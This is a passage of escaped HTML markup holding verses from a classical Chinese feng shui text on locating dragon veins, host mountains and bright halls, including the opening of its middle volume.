3\\.0\u0026quot;;\"\u003E真龍藏穴倖難尋，為有朝山識倖心。朝若高時高處點，朝若低時低處針。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山也自有真假，若是真時直來也。若是假朝山不來，徒愛尖園巧如畫。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E若有真朝來入懷，不必尖園如龍馬。但有低昂起伏來，不愛尖傾直去者。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E直去名為墜朝山，雖尖尖園也是閑。比如貴人背面立，與我情性不相關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E亦有橫立為朝者，若是橫朝使衙喏。前山橫過腳分枝，枝上作朝首先下。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E首下作峰或尖園，雙雙來朝列我前。大作排班小衙列，如魚並頭蠶比肩。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝餘卻去作水口，與我後纏兩相湊。交牙護斷水不流，不放一山一水走。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到處尋穴頂明堂，明堂橫直細推詳。明堂已向前篇說，更就此篇重辨別。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E明堂惜水如惜血，穴裏避風如避賊。莫令凹缺被風吹，莫使溜牙遭水劫。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E橫城寬抱有垣星，更以三垣論交結。交結多時垣氣深，交結少時垣氣泄。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E長垣便是橫朝局，局心便是明堂山。鉤鈐垂腳向垣口，北面重重尊聖顏。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大抵山形雖在地，地有精光屬星次。體魄在地光在天，識得星光真精藝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E問君如何辨明堂，外山包裹內平陽。也有護關亦如此，君若到此細推詳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E時師每到護關裏，山水周回秀且麗。躊躇四顧說明堂，妄指橫山作真地。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E不知關峽自周回，只是護關堂洩氣。洩氣之法妙何觀，左右周回外無關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是正龍護關峽，莫將堂局此中看。與君細論明堂樣，明堂須要之元放。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E明堂繞曲如繞繩，繞在穴前須內向。向內之水抱身橫，對面抱來弓帶樣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E上山下來下山上，中有吉穴隱形向。形若真時穴始真，形若不真是虛誑。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E許誑之山看兩邊，兩邊虛穴也如然。外纏不轉內托反，此是貴龍形氣散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍虎背後有衣裙，此是關攔拜舞袖。雖然有袖穴不見，官不離鄉任何受。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E貴龍行處有氈褥，氈褥之龍富貴局，問君氈褥如何分，龍下有坪如龜裙。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如貴人有拜席，又如僧道壇具陳。真龍到穴有栶褥，便是枝龍也富足。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是神仙識貴龍，莫道肥龍多息肉。瘠龍雖是孤寒山，也有瘠龍出高官。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E肥龍雖作貴龍體，也有肥龍反淩替。問君肥瘠如何分，莫把雌雄妄輕議。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大戴亦嘗有此言，豁穀為牝低伏蹲。岡陵為牡必雄峙，不知肥瘠有殊分。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E漢儒以山論夫婦，夫山高峻婦低去。此是儒家論尊卑，便似龍家雌雄語。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大抵肥龍要瘠護，瘠龍須要肥龍禦。瘠龍若有栶褥形，千里封侯居此地。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E敢將禹跡來問君，輿圖之上有細尋。論龍論脈尤論勢，地勢如何卻屬坤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E若以山川分兩界，黃河川江兩源分。其中有枝濟與洛，淮漢湘水亦長源。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹中有枝枝複幹，長者入海短入垣。若以幹龍論大盡，太行碣石至海壖。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E南幹分枝入河內，河北河東皆不背。又有嵩山入韋嶺，又分汝穎河流吞。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E蔥嶺連綿入桂連，又入衡陽到江邊。其間屈曲分劈去，不知多少枝葉繁。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E若以幹龍為至貴，東南沿海天子尊。如何星垣不在彼，多在枝龍身上分。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到彼枝幹又難辨，枝上多為州與縣。京都多是在中原，海岸山窮風蕩散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如要識枝幹分，更看疑龍中下卷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 4.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 9.0pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3.0\u0026quot;;\"\u003E\u003Cb\u003E中卷\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E雖然已識枝中幹，長作京師短作縣。枝中有幹幹有枝，心裏能明口難辨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只恐尋龍到此窮，兩水夾來風蕩散。也有軍州並大縣，直到水窮山絕岸。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也有城隍一都會，深在山原隈僻畔。今日君尋到水窮，沙礫坦然纏護竄。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E右尋無穴左無形，無穴無形卻尋轉。尋轉分枝上覓穴，惟見縱橫枝葉亂。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也識剝換也識纏，也識護托也識斷。只是狐疑難捉穴，穴若假時無正案。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到此之時心生疑，若遇高明能剖判。為君決破此疑心，枝幹亂時分背面。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E假如兩水夾龍來，便看護纏那邊回。護纏亦自有大小，大小隨龍長短來。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍長護纏亦長遠，龍短護纏亦近挨。大抵纏山必曲轉，莫把明堂向外裁。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E曲轉之形必是面，背抵纏山纏水隈。纏山纏水回抱處，只恐朝山塞不開。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋得纏護分明了，更看落頭尋要訣。纏山纏水如　屏，向前寬闊看多少。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E纏山纏水作案山，只恐明堂狹不寬。山回水抱雖似面，浪打風吹崖壁寒。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E請君來此看背面，水割石岩龍脊轉。若是面時寬且平，若是背時多陡岸。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; 